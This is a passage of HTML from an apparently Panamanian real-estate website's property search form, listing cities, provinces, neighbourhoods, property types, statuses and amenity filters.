data-belong="panama" data-subtext="Panama" value="san-miguelito">San Miguelito</option><option data-ref="santa-fe" data-belong="" data-subtext="" value="santa-fe">Santa Fé</option><option data-ref="santa-isabel" data-belong="colon" data-subtext="Colón" value="santa-isabel">Santa Isabel</option><option data-ref="santa-mara" data-belong="" data-subtext="" value="santa-mara">Santa Mar&iacute;a</option><option data-ref="santiago" data-belong="verguas" data-subtext="VERGUAS" value="santiago">Santiago</option><option data-ref="taboga" data-belong="panama" data-subtext="Panama" value="taboga">Taboga</option><option data-ref="tol" data-belong="" data-subtext="" value="tol">Tol&eacute;</option><option data-ref="tole" data-belong="chiriqui" data-subtext="Chiriquí" value="tole">Tolé</option><option data-ref="tonos" data-belong="" data-subtext="" value="tonos">Tonos&iacute;</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="states[]" data-target="houzezThirdList" data-size="5" class="houzezSelectFilter houzezStateFilter houzezSecondList selectpicker  houzez-state-js form-control bs-select-hidden" title="Todos las provincias" data-none-results-text="Ningún resultado coincide {0}" data-live-search="true" data-container="body">
		<option value="">Todos las provincias</option><option data-ref="12-de-octubre" data-belong="panama" data-subtext="Panama" value="12-de-octubre">12 de octubre</option><option data-ref="bocas-del-toro" data-belong="pa" data-subtext="" value="bocas-del-toro">Bocas del Toro</option><option data-ref="chiriqui" data-belong="pa" data-subtext="" value="chiriqui">Chiriquí</option><option data-ref="cocl" data-belong="us" data-subtext="" value="cocl">Cocl&eacute;</option><option data-ref="cocle" data-belong="panama" data-subtext="Panama" value="cocle">Coclé</option><option data-ref="coln" data-belong="" data-subtext="" value="coln">Col&oacute;n</option><option data-ref="colon" data-belong="pa" data-subtext="" value="colon">Colón</option><option data-ref="darien" data-belong="pa" data-subtext="" value="darien">Darién</option><option data-ref="herrera" data-belong="pa" data-subtext="" value="herrera">Herrera</option><option data-ref="los-santos" data-belong="pa" data-subtext="" value="los-santos">Los Santos</option><option data-ref="panam" data-belong="pa" data-subtext="" value="panam">Panam&aacute;</option><option data-ref="panam-oeste" data-belong="" data-subtext="" value="panam-oeste">Panam&aacute; Oeste</option><option data-ref="panama" data-belong="pa" data-subtext="" value="panama">Panamá</option><option data-ref="panama" data-belong="panama" data-subtext="Panama" value="panama">Panama</option><option data-ref="panama-este" data-belong="" data-subtext="" value="panama-este">Panamá Este</option><option data-ref="panama-oeste" data-belong="" data-subtext="" value="panama-oeste">Panamá Oeste</option><option data-ref="panama-oeste" data-belong="panama" data-subtext="Panama" value="panama-oeste">Panamá Oeste</option><option data-ref="panama%c2%83a" data-belong="" data-subtext="" value="panama%c2%83a">PanamÃÂ¡</option><option data-ref="veraguas" data-belong="panama" data-subtext="Panama" value="veraguas">Veraguas</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="status[]" data-size="5" class="selectpicker status-js  form-control bs-select-hidden" title="Todas las etapas" data-live-search="false" data-selected-text-format="count > 1" data-actions-box="true" multiple data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-none-results-text="Ningún resultado coincide {0}" data-count-selected-text="{0} Seleccionar estatus" data-container="body">
		<option data-ref="comercial"   value="comercial">Comercial</option><option data-ref="construccion"   value="construccion">Construcción</option><option data-ref="entrega-inmediata"   value="entrega-inmediata">Entrega Inmediata</option><option data-ref="feria-virtual"   value="feria-virtual">Feria Virtual</option><option data-ref="for-rent"   value="for-rent">For Rent</option><option data-ref="for-sale"   value="for-sale">For Sale</option><option data-ref="foreclosures"   value="foreclosures">Foreclosures</option><option data-ref="new-construction"   value="new-construction">New Construction</option><option data-ref="new-costruction"   value="new-costruction">New Costruction</option><option data-ref="new-listing"   value="new-listing">New Listing</option><option data-ref="open-house"   value="open-house">Open House</option><option data-ref="preventa-2"   value="preventa-2">Preventa</option><option data-ref="propiedades-de-segunda"   value="propiedades-de-segunda">Propiedades de segunda</option><option data-ref="reduced-price"   value="reduced-price">Reduced Price</option><option data-ref="resale"   value="resale">Resale</option><option data-ref="terreno"   value="terreno">Terrenos</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="areas[]" data-size="5" class="houzezSelectFilter houzezFourthList selectpicker  form-control bs-select-hidden" title="Todas las zonas" data-selected-text-format="count > 1" data-live-search="true" data-actions-box="false" multiple data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-none-results-text="Ningún resultado coincide {0}" data-count-selected-text="{0} Barrios seleccionados">
		<option data-ref="12-de-octubre" data-belong="" data-subtext="" value="12-de-octubre">12 de octubre</option><option data-ref="217-mts2" data-belong="panama" data-subtext="Panamá" value="217-mts2">217 mts2</option><option data-ref="24-de-diciembre" data-belong="panama" data-subtext="Panamá" value="24-de-diciembre">24 de Diciembre</option><option data-ref="agua-dulce" data-belong="" data-subtext="" value="agua-dulce">Agua Dulce</option><option data-ref="alcalde-diaz" data-belong="panama" data-subtext="Panamá" value="alcalde-diaz">Alcalde Díaz</option><option data-ref="alto-boquete" data-belong="" data-subtext="" value="alto-boquete">Alto Boquete</option><option data-ref="altos-de-panama" data-belong="" data-subtext="" value="altos-de-panama">Altos de Panamá</option><option data-ref="amelia-denis-de-icaza" data-belong="san-miguelito" data-subtext="San Miguelito" value="amelia-denis-de-icaza">Amelia Denis De Icaza</option><option data-ref="ancn" data-belong="" data-subtext="" value="ancn">Anc&oacute;n</option><option data-ref="ancon" data-belong="" data-subtext="" value="ancon">Ancón</option><option data-ref="anton" data-belong="" data-subtext="" value="anton">Anton</option><option data-ref="arraijn-cabecera" data-belong="" data-subtext="" value="arraijn-cabecera">Arraij&aacute;n Cabecera</option><option data-ref="arraijan-cabecera" data-belong="" data-subtext="" value="arraijan-cabecera">Arraiján Cabecera</option><option data-ref="bajo-boquete" data-belong="" data-subtext="" value="bajo-boquete">Bajo Boquete</option><option data-ref="barrio-balboa" data-belong="la-chorrera" data-subtext="La Chorrera" value="barrio-balboa">Barrio Balboa</option><option data-ref="barrio-coln" data-belong="" data-subtext="" value="barrio-coln">Barrio Col&oacute;n</option><option data-ref="barrio-colon" data-belong="" data-subtext="" value="barrio-colon">Barrio Colón</option><option data-ref="barrio-norte" data-belong="" data-subtext="" value="barrio-norte">Barrio Norte</option><option data-ref="barrio-sur" data-belong="" data-subtext="" value="barrio-sur">Barrio Sur</option><option data-ref="bastimentos" data-belong="" data-subtext="" value="bastimentos">Bastimentos</option><option data-ref="bejuco" data-belong="chame" data-subtext="Chame" value="bejuco">Bejuco</option><option data-ref="belisario-porras" data-belong="san-miguelito" data-subtext="San Miguelito" value="belisario-porras">Belisario Porras</option><option data-ref="bella-vista" data-belong="panama" data-subtext="Panamá" value="bella-vista">Bella Vista</option><option data-ref="betania" data-belong="panama" data-subtext="Panamá" value="betania">Betania</option><option data-ref="bique" data-belong="" data-subtext="" value="bique">Bique</option><option data-ref="boca-chica" data-belong="" data-subtext="" value="boca-chica">Boca Chica</option><option data-ref="bocas-del-toro" data-belong="" data-subtext="" value="bocas-del-toro">Bocas del Toro</option><option data-ref="boqueron" data-belong="" data-subtext="" value="boqueron">Boquerón</option><option data-ref="boquete" data-belong="" data-subtext="" value="boquete">Boquete</option><option data-ref="buena-vista" data-belong="" data-subtext="" value="buena-vista">Buena Vista</option><option data-ref="buenos-aires" data-belong="chame" data-subtext="Chame" value="buenos-aires">Buenos Aires</option><option data-ref="bugaba" data-belong="" data-subtext="" value="bugaba">Bugaba</option><option data-ref="burunga" data-belong="arraijan" data-subtext="Arraiján" value="burunga">Burunga</option><option data-ref="caas" data-belong="" data-subtext="" value="caas">Ca&ntilde;as</option><option data-ref="cabuya" data-belong="chame" data-subtext="Chame" value="cabuya">Cabuya</option><option data-ref="caldera" data-belong="" data-subtext="" value="caldera">Caldera</option><option data-ref="calidonia-o-la-exposicin" data-belong="" data-subtext="" value="calidonia-o-la-exposicin">Calidonia o la Exposici&oacute;n</option><option data-ref="calidonia-o-la-exposicion" data-belong="" data-subtext="" value="calidonia-o-la-exposicion">Calidonia o la Exposición</option><option data-ref="calobre" data-belong="" data-subtext="" value="calobre">Calobre</option><option data-ref="campana" data-belong="capira" data-subtext="Capira" value="campana">Campana</option><option data-ref="capira" data-belong="capira" data-subtext="Capira" value="capira">Capira</option><option data-ref="casco-antiguo" data-belong="" data-subtext="" value="casco-antiguo">Casco Antiguo</option><option data-ref="cerro-punta" data-belong="" data-subtext="" value="cerro-punta">Cerro Punta</option><option data-ref="cerro-silvestre" data-belong="arraijan" data-subtext="Arraiján" value="cerro-silvestre">Cerro Silvestre</option><option data-ref="chame" data-belong="chame" data-subtext="Chame" value="chame">Chame</option><option data-ref="changuinola" data-belong="" data-subtext="" value="changuinola">Changuinola</option><option data-ref="chapala" data-belong="" data-subtext="" value="chapala">Chapala</option><option data-ref="chepo" data-belong="" data-subtext="" value="chepo">Chepo</option><option data-ref="chic" data-belong="" data-subtext="" value="chic">Chic&aacute;</option><option data-ref="chiguiri-arriba" data-belong="" data-subtext="" value="chiguiri-arriba">Chiguiri Arriba</option><option data-ref="chilibre" data-belong="panama" data-subtext="Panamá" value="chilibre">Chilibre</option><option data-ref="chiriqui" data-belong="" data-subtext="" value="chiriqui">Chiriqui</option><option data-ref="chitr" data-belong="" data-subtext="" value="chitr">Chitr&eacute;</option><option data-ref="chitre" data-belong="" data-subtext="" value="chitre">Chitré</option><option data-ref="cocl" data-belong="" data-subtext="" value="cocl">Cocl&eacute;</option><option data-ref="cocl-del-norte" data-belong="" data-subtext="" value="cocl-del-norte">Cocl&eacute; del Norte</option><option data-ref="cocle" data-belong="" data-subtext="" value="cocle">Coclé</option><option data-ref="coco-del-mar-san-francisco" data-belong="panama" data-subtext="Panamá" value="coco-del-mar-san-francisco">Coco del Mar, San Francisco</option><option data-ref="coln" data-belong="" data-subtext="" value="coln">Col&oacute;n</option><option data-ref="cordillera" data-belong="" data-subtext="" value="cordillera">Cordillera</option><option data-ref="costa-del-este" data-belong="" data-subtext="" value="costa-del-este">Costa del Este</option><option data-ref="cristobal" data-belong="" data-subtext="" value="cristobal">Cristobal</option><option data-ref="david" data-belong="" data-subtext="" value="david">David</option><option data-ref="dolega" data-belong="" data-subtext="" value="dolega">Dolega</option><option data-ref="don-bosco" data-belong="" data-subtext="" value="don-bosco">Don Bosco</option><option data-ref="dos-rios" data-belong="" data-subtext="" value="dos-rios">Dos Rios</option><option data-ref="edwin-fbrega" data-belong="" data-subtext="" value="edwin-fbrega">Edwin F&aacute;brega</option><option data-ref="el-arado" data-belong="la-chorrera" data-subtext="La Chorrera" value="el-arado">El Arado</option><option data-ref="el-cacao" data-belong="capira" data-subtext="Capira" value="el-cacao">El Cacao</option><option data-ref="el-cano" data-belong="" data-subtext="" value="el-cano">El Caño</option><option data-ref="el-chiru-2" data-belong="" data-subtext="" value="el-chiru-2">El Chirú</option><option data-ref="ciudad-santa-monica" data-belong="" value="ciudad-santa-monica"> - Ciudad Santa Mónica</option><option data-ref="el-chiru" data-belong="" data-subtext="" value="el-chiru">El Chiru</option><option data-ref="el-coco" data-belong="la-chorrera" data-subtext="La Chorrera" value="el-coco">El Coco</option><option data-ref="el-espino" data-belong="san-carlos" data-subtext="San Carlos" value="el-espino">El Espino</option><option data-ref="el-higo" data-belong="san-carlos" data-subtext="San Carlos" value="el-higo">El Higo</option><option data-ref="el-llano" data-belong="" data-subtext="" value="el-llano">El Llano</option><option data-ref="el-manantial" data-belong="" data-subtext="" value="el-manantial">El Manantial</option><option data-ref="el-retiro" data-belong="" data-subtext="" value="el-retiro">El Retiro</option><option data-ref="el-roble" data-belong="" data-subtext="" value="el-roble">El Roble</option><option data-ref="el-terronal" data-belong="" data-subtext="" value="el-terronal">El Terronal</option><option data-ref="el-valle" data-belong="" data-subtext="" value="el-valle">El Valle</option><option data-ref="ernesto-cordoba-campos" data-belong="panama" data-subtext="Panamá" value="ernesto-cordoba-campos">Ernesto Córdoba Campos</option><option data-ref="guabito" data-belong="" data-subtext="" value="guabito">Guabito</option><option data-ref="guadalupe" data-belong="la-chorrera" data-subtext="La Chorrera" value="guadalupe">Guadalupe</option><option data-ref="gualaca" data-belong="" data-subtext="" value="gualaca">Gualaca</option><option data-ref="guarumal" data-belong="" data-subtext="" value="guarumal">Guarumal</option><option data-ref="guayabal" data-belong="" data-subtext="" value="guayabal">Guayabal</option><option data-ref="herrera" data-belong="la-chorrera" data-subtext="La Chorrera" value="herrera">Herrera</option><option data-ref="isla-grande" data-belong="" data-subtext="" value="isla-grande">Isla Grande</option><option data-ref="jaramillo" data-belong="" data-subtext="" value="jaramillo">Jaramillo</option><option data-ref="jos-domingo-espinar" data-belong="" data-subtext="" value="jos-domingo-espinar">Jos&eacute; Domingo Espinar</option><option data-ref="jose-domingo-espinar" data-belong="san-miguelito" data-subtext="San Miguelito" value="jose-domingo-espinar">José Domingo Espinar</option><option data-ref="juan-das" data-belong="" data-subtext="" value="juan-das">Juan D&iacute;as</option><option data-ref="juan-daz" data-belong="" data-subtext="" value="juan-daz">Juan D&iacute;az</option><option data-ref="juan-demstenes-arosemena" data-belong="" data-subtext="" value="juan-demstenes-arosemena">Juan Dem&oacute;stenes Arosemena</option><option data-ref="juan-demostenes-arosemena" data-belong="arraijan" data-subtext="Arraiján" value="juan-demostenes-arosemena">Juan Demóstenes Arosemena</option><option data-ref="juan-diaz" data-belong="" data-subtext="" value="juan-diaz">Juan Díaz</option><option data-ref="la-chorrera" data-belong="" data-subtext="" value="la-chorrera">La Chorrera</option><option data-ref="la-ermita" data-belong="san-carlos" data-subtext="San Carlos" value="la-ermita">La Ermita</option><option data-ref="la-laguna" data-belong="san-carlos" data-subtext="San Carlos" value="la-laguna">La Laguna</option><option data-ref="la-mesa" data-belong="" data-subtext="" value="la-mesa">La Mesa</option><option data-ref="la-palma" data-belong="" data-subtext="" value="la-palma">La Palma</option><option data-ref="la-pintada" data-belong="" data-subtext="" value="la-pintada">La Pintada</option><option data-ref="la-pitaloza" data-belong="" data-subtext="" value="la-pitaloza">La Pitaloza</option><option data-ref="la-represa" data-belong="la-chorrera" data-subtext="La Chorrera" value="la-represa">La Represa</option><option data-ref="la-villa-de-los-santos" data-belong="" data-subtext="" value="la-villa-de-los-santos">La Villa de los Santos</option><option data-ref="lajas-adentro" data-belong="" data-subtext="" value="lajas-adentro">Lajas Adentro</option><option data-ref="lajas-de-tole" data-belong="" data-subtext="" value="lajas-de-tole">Lajas de Tolé</option><option data-ref="las-cumbres" data-belong="panama" data-subtext="Panamá" value="las-cumbres">Las Cumbres</option><option data-ref="las-lajas" data-belong="chame" data-subtext="Chame" value="las-lajas">Las Lajas</option><option data-ref="las-maanitas" data-belong="" data-subtext="" value="las-maanitas">Las Ma&ntilde;anitas</option><option data-ref="las-mananitas" data-belong="panama" data-subtext="Panamá" value="las-mananitas">Las Mañanitas</option><option data-ref="las-tablas" data-belong="" data-subtext="" value="las-tablas">Las Tablas</option><option data-ref="las-uvas" data-belong="san-carlos" data-subtext="San Carlos" value="las-uvas">Las Uvas</option><option data-ref="lidice" data-belong="capira" data-subtext="Capira" value="lidice">Lídice</option><option data-ref="limones" data-belong="" data-subtext="" value="limones">Limones</option><option data-ref="llano-de-piedra" data-belong="" data-subtext="" value="llano-de-piedra">Llano de Piedra</option><option data-ref="llano-del-catival-o-mariato" data-belong="" data-subtext="" value="llano-del-catival-o-mariato">Llano del Catival o mariato</option><option data-ref="llano-grande" data-belong="" data-subtext="" value="llano-grande">Llano Grande</option><option data-ref="los-algarrobos" data-belong="" data-subtext="" value="los-algarrobos">Los Algarrobos</option><option data-ref="los-anastacios" data-belong="" data-subtext="" value="los-anastacios">Los Anastacios</option><option data-ref="los-asientos" data-belong="" data-subtext="" value="los-asientos">Los Asientos</option><option data-ref="los-llanitos" data-belong="san-carlos" data-subtext="San Carlos" value="los-llanitos">Los Llanitos</option><option data-ref="los-naranjos" data-belong="" data-subtext="" value="los-naranjos">Los Naranjos</option><option data-ref="los-olivos" data-belong="" data-subtext="" value="los-olivos">Los Olivos</option><option data-ref="mara-chiquita" data-belong="" data-subtext="" value="mara-chiquita">Mar&iacute;a Chiquita</option><option data-ref="maria-chiquita" data-belong="" data-subtext="" value="maria-chiquita">María Chiquita</option><option data-ref="mariab" data-belong="" data-subtext="" value="mariab">Mariab&eacute;</option><option data-ref="miramar" data-belong="" data-subtext="" value="miramar">Miramar</option><option data-ref="mogolln" data-belong="" data-subtext="" value="mogolln">Mogoll&oacute;n</option><option data-ref="monagrillo" data-belong="" data-subtext="" value="monagrillo">Monagrillo</option><option data-ref="monte-lirio" data-belong="" data-subtext="" value="monte-lirio">Monte Lirio</option><option data-ref="montijo" data-belong="" data-subtext="" value="montijo">Montijo</option><option data-ref="nat" data-belong="" data-subtext="" value="nat">Nat&aacute;</option><option data-ref="nueva-gorgona" data-belong="chame" data-subtext="Chame" value="nueva-gorgona">Nueva Gorgona</option><option data-ref="nuevo-changres" data-belong="" data-subtext="" value="nuevo-changres">Nuevo Changres</option><option data-ref="nuevo-emperador" data-belong="arraijan" data-subtext="Arraiján" value="nuevo-emperador">Nuevo Emperador</option><option data-ref="ocu" data-belong="" data-subtext="" value="ocu">Ocú</option><option data-ref="omar-torrijos" data-belong="san-miguelito" data-subtext="San Miguelito" value="omar-torrijos">Omar Torrijos</option><option data-ref="oria-arriba" data-belong="" data-subtext="" value="oria-arriba">Oria Arriba</option><option data-ref="pacora" data-belong="panama" data-subtext="Panamá" value="pacora">Pacora</option><option data-ref="paja-de-sombrero" data-belong="" data-subtext="" value="paja-de-sombrero">Paja de Sombrero</option><option data-ref="palenque" data-belong="" data-subtext="" value="palenque">Palenque</option><option data-ref="palmas-bellas" data-belong="" data-subtext="" value="palmas-bellas">Palmas Bellas</option><option data-ref="palmira" data-belong="" data-subtext="" value="palmira">Palmira</option><option data-ref="paraso" data-belong="" data-subtext="" value="paraso">Para&iacute;so</option><option data-ref="parque-lefevre" data-belong="panama" data-subtext="Panamá" value="parque-lefevre">Parque Lefevre</option><option data-ref="pedas" data-belong="" data-subtext="" value="pedas">Pedas&iacute;</option><option data-ref="pedasi" data-belong="" data-subtext="" value="pedasi">Pedasí</option><option data-ref="pedregal" data-belong="panama" data-subtext="Panamá" value="pedregal">Pedregal</option><option data-ref="penonom" data-belong="" data-subtext="" value="penonom">Penonom&eacute;</option><option data-ref="penonome" data-belong="" data-subtext="" value="penonome">Penonomé</option><option data-ref="playa-blanca" data-belong="" data-subtext="" value="playa-blanca">Playa Blanca</option><option data-ref="playa-leona" data-belong="la-chorrera" data-subtext="La Chorrera" value="playa-leona">Playa Leona</option><option data-ref="pocr" data-belong="" data-subtext="" value="pocr">Pocr&iacute;</option><option data-ref="pocri" data-belong="" data-subtext="" value="pocri">Pocri</option><option data-ref="portobelo" data-belong="" data-subtext="" value="portobelo">Portobelo</option><option data-ref="potrerillos" data-belong="" data-subtext="" value="potrerillos">Potrerillos</option><option data-ref="potrerillos-abajo" data-belong="" data-subtext="" value="potrerillos-abajo">Potrerillos Abajo</option><option data-ref="progreso" data-belong="" data-subtext="" value="progreso">Progreso</option><option data-ref="pueblo-nuevo" data-belong="panama" data-subtext="Panamá" value="pueblo-nuevo">Pueblo Nuevo</option><option data-ref="puerto-armuelles" data-belong="" data-subtext="" value="puerto-armuelles">Puerto Armuelles</option><option data-ref="puerto-caimito" data-belong="la-chorrera" data-subtext="La Chorrera" value="puerto-caimito">Puerto Caimito</option><option data-ref="punta-chame" data-belong="chame" data-subtext="Chame" value="punta-chame">Punta Chame</option><option data-ref="quebro" data-belong="" data-subtext="" value="quebro">Quebro</option><option data-ref="ro-abajo" data-belong="" data-subtext="" value="ro-abajo">R&iacute;o Abajo</option><option data-ref="ro-hato" data-belong="" data-subtext="" value="ro-hato">R&iacute;o Hato</option><option data-ref="rio-abajo" data-belong="" data-subtext="" value="rio-abajo">Río Abajo</option><option data-ref="rio-hato" data-belong="" data-subtext="" value="rio-hato">Río Hato</option><option data-ref="rovira" data-belong="" data-subtext="" value="rovira">Rovira</option><option data-ref="rufina-alfaro" data-belong="san-miguelito" data-subtext="San Miguelito" value="rufina-alfaro">Rufina Alfaro</option><option data-ref="sabanitas" data-belong="" data-subtext="" value="sabanitas">Sabanitas</option><option data-ref="saboga" data-belong="" data-subtext="" value="saboga">Saboga</option><option data-ref="sajalices" data-belong="chame" data-subtext="Chame" value="sajalices">Sajalices</option><option data-ref="san-antonio" data-belong="" data-subtext="" value="san-antonio">San Antonio</option><option data-ref="san-carlos" data-belong="" data-subtext="" value="san-carlos">San Carlos</option><option data-ref="san-flix" data-belong="" data-subtext="" value="san-flix">San F&eacute;lix</option><option data-ref="san-felipe" data-belong="" data-subtext="" value="san-felipe">San Felipe</option><option data-ref="san-francisco" data-belong="panama" data-subtext="Panamá" value="san-francisco">San Francisco</option><option data-ref="san-francisco" data-belong="panama" data-subtext="Panamá" value="san-francisco">San Francisco</option><option data-ref="san-jos" data-belong="" data-subtext="" value="san-jos">San Jos&eacute;</option><option data-ref="san-jose" data-belong="" data-subtext="" value="san-jose">San José</option><option data-ref="san-juan" data-belong="" data-subtext="" value="san-juan">San Juan</option><option data-ref="san-lorenzo" data-belong="" data-subtext="" value="san-lorenzo">San Lorenzo</option><option data-ref="san-martn" data-belong="" data-subtext="" value="san-martn">San Mart&iacute;n</option><option data-ref="san-miguelito" data-belong="" data-subtext="" value="san-miguelito">San Miguelito</option><option data-ref="san-pablo-viejo" data-belong="" data-subtext="" value="san-pablo-viejo">San Pablo Viejo</option><option data-ref="santa-ana" data-belong="panama" data-subtext="Panamá" value="santa-ana">Santa Ana</option><option data-ref="santa-clara" data-belong="arraijan" data-subtext="Arraiján" value="santa-clara">Santa Clara</option><option data-ref="santa-fe" data-belong="" data-subtext="" value="santa-fe">Santa Fé</option><option data-ref="santa-isabel" data-belong="" data-subtext="" value="santa-isabel">Santa Isabel</option><option data-ref="santa-mara" data-belong="" data-subtext="" value="santa-mara">Santa Mar&iacute;a</option><option data-ref="santa-maria-2" data-belong="" data-subtext="" value="santa-maria-2">Santa María</option><option data-ref="santa-rita" data-belong="la-chorrera" data-subtext="La Chorrera" value="santa-rita">Santa Rita</option><option data-ref="santa-rosa" data-belong="capira" data-subtext="Capira" value="santa-rosa">Santa Rosa</option><option data-ref="santiago" data-belong="" data-subtext="" value="santiago">Santiago</option><option data-ref="santo-domingo" data-belong="" data-subtext="" value="santo-domingo">Santo Domingo</option><option data-ref="sor" data-belong="" data-subtext="" value="sor">Sor&aacute;</option><option data-ref="sora" data-belong="chame" data-subtext="Chame" value="sora">Sorá</option><option data-ref="taboga" data-belong="" data-subtext="" value="taboga">Taboga</option><option data-ref="tierra-oscura" data-belong="" data-subtext="" value="tierra-oscura">Tierra Oscura</option><option data-ref="toabar" data-belong="" data-subtext="" value="toabar">Toabar&eacute;</option><option data-ref="tocumen" data-belong="" data-subtext="" value="tocumen">Tocumen</option><option data-ref="tol" data-belong="" data-subtext="" value="tol">Tol&eacute;</option><option data-ref="tole" data-belong="" data-subtext="" value="tole">Tolé</option><option data-ref="tort" data-belong="" data-subtext="" value="tort">Tort&iacute;</option><option data-ref="toza" data-belong="" data-subtext="" value="toza">Toza</option><option data-ref="tul" data-belong="" data-subtext="" value="tul">Tul&uacute;</option><option data-ref="veracruz" data-belong="arraijan" data-subtext="Arraiján" value="veracruz">Veracruz</option><option data-ref="via-al-club-de-golf" data-belong="" data-subtext="" value="via-al-club-de-golf">Vía al Club de Golf</option><option data-ref="via-espana" data-belong="" data-subtext="" value="via-espana">Vía España</option><option data-ref="victoriano-lorenzo" data-belong="san-miguelito" data-subtext="San Miguelito" value="victoriano-lorenzo">Victoriano Lorenzo</option><option data-ref="viento-frio" data-belong="" data-subtext="" value="viento-frio">Viento Frio</option><option data-ref="villa-lucre" data-belong="" data-subtext="" value="villa-lucre">Villa Lucre</option><option data-ref="villa-rosario" data-belong="capira" data-subtext="Capira" value="villa-rosario">Villa Rosario</option><option data-ref="villas-de-arraijan" data-belong="" data-subtext="" value="villas-de-arraijan">Villas de Arraiján</option><option data-ref="vista-alegre" data-belong="arraijan" data-subtext="Arraiján" value="vista-alegre">Vista Alegre</option><option data-ref="volcn" data-belong="" data-subtext="" value="volcn">Volc&aacute;n</option><option data-ref="volcan" data-belong="" data-subtext="" value="volcan">Volcán</option><option data-ref="zona-libre" data-belong="" data-subtext="" value="zona-libre">Zona Libre</option>
	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="type[]" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Todos los tipos" data-live-search="true" data-selected-text-format="count > 1" data-actions-box="true"  multiple data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-count-selected-text="{0} Seleccionar" data-none-results-text="Ningún resultado coincide {0}" data-container="body">

		<option data-ref="apartamento"   value="apartamento">Apartamento</option><option data-ref="apartment"   value="apartment">Apartment</option><option data-ref="casas"   value="casas">Casas</option><option data-ref="commercial"   value="commercial">Commercial</option><option data-ref="office"  value="office"> - Office</option><option data-ref="shop"  value="shop"> - Shop</option><option data-ref="condo"   value="condo">Condo</option><option data-ref="consultorios"   value="consultorios">Consultorios</option><option data-ref="deposito"   value="deposito">Deposito</option><option data-ref="edificio"   value="edificio">Edificio</option><option data-ref="espacio-comercial"   value="espacio-comercial">Espacio comercial</option><option data-ref="farm"   value="farm">Farm</option><option data-ref="finca"   value="finca">Finca</option><option data-ref="hotel-apart-hotel"   value="hotel-apart-hotel">Hotel/Apart Hotel</option><option data-ref="industrial"   value="industrial">Industrial</option><option data-ref="locales"   value="locales">Locales</option><option data-ref="loft"   value="loft">Loft</option><option data-ref="lot"   value="lot">Lot</option><option data-ref="multi-family-home"   value="multi-family-home">Multi Family Home</option><option data-ref="negocio-en-venta"   value="negocio-en-venta">Negocio en venta</option><option data-ref="oficina"   value="oficina">Oficina</option><option data-ref="oficinas"   value="oficinas">Oficinas</option><option data-ref="penthouse"   value="penthouse">Penthouse</option><option data-ref="penthouses"   value="penthouses">Penthouses</option><option data-ref="residential"   value="residential">Residential</option><option data-ref="single-family-home"   value="single-family-home">Single Family Home</option><option data-ref="terreno"   value="terreno">Terreno</option><option data-ref="terreno-vacio"   value="terreno-vacio">Terreno vacio</option><option data-ref="townhouse"   value="townhouse">Townhouse</option><option data-ref="villa"   value="villa">Villa</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="bedrooms" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Recámaras" data-live-search="false">
		<option value="">Recámaras</option>
        <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any"> elementos seleccionados  elementos seleccionados Alguna</option>	</select><!-- selectpicker -->
</div><div class="form-group">
	<select name="bathrooms" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Baños" data-live-search="false">
		<option value="">Baños</option>
        <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any"> elementos seleccionados  elementos seleccionados Alguna</option>	</select><!-- selectpicker -->
</div><div class="form-group">
	<input name="min-area" type="text" class="form-control " value="" placeholder="Min. Area ">
</div><!-- form-group --><div class="form-group">
	<input name="max-area" type="text" class="form-control " value="" placeholder="Max. Area ">
</div><!-- form-group --><div class="range-text">
	<input type="hidden" name="min-price" class="min-price-range-hidden range-input" value="">
    <input type="hidden" name="max-price" class="max-price-range-hidden range-input" value="">
	<span class="range-title">Rango de precios</span> De <span class="min-price-range"></span> Para <span class="max-price-range"></span>
</div><!-- range-text -->
<div class="price-range-wrap">
	<div class="price-range"></div><!-- price-range -->
</div><!-- price-range-wrap --><div class="features-list-wrap">
	<a class="btn-features-list" data-toggle="collapse" href="#features-list">
		<i class="houzez-icon icon-add-square"></i> Otras características	</a><!-- btn-features-list -->
	<div id="features-list" class="collapse">
		<div class="features-list">
			<label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="anfiteatro">Anfiteatro<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-barlounge">Área bar/lounge<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-de-juegos">Área de juegos<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-de-juegos-para-ninos">Área de juegos para niños<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-de-spa">Área de spa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-para-barbacoa">Área para barbacoa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-para-catering">Área para catering<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-para-mascotas">Área para mascotas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-social">Área social<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="areas-de-barbacoa">Áreas de Barbacoa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="areas-para-ninos">Áreas para niños<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="areas-verdes">Áreas verdes<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bano-turco">Baño turco<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bar">Bar<span 